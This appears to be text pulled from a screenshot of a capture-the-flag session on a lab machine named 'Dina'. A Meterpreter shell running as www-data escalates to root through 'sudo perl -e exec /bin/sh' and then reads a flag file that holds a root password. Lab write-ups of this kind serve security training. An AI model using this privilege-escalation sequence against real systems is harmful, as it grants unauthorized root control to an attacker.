 Applications
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Kali-linux
root@kali: ~/Desktop
Terminate channel 1? [y/N]
meterpreter > shell
Process 1650 created.
Channel 2 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sudo perl -e "exec '/binsh
^C
Terminate channel 2? [y/N] ymeterpreter >
meterpreter > shell
Process 1653 created.
Channel 3 created.
sudo perl -e "exec '/bin/sh' "
bash -i
bash: no job control in this shell
root@Dina:~/SecreTSMSgatwayLogin# cd /root
cd /root
root@Dina:/root# ls
ls
flag.txt
root@Dina:/root# cat flag.txt
cat flag.txt
root password is : hello@3210
easy one .....but hard to guess.....
but i think u dont need root password......
u already have root shelll....
CONGO.........
FLAG :
root@Dina:/root#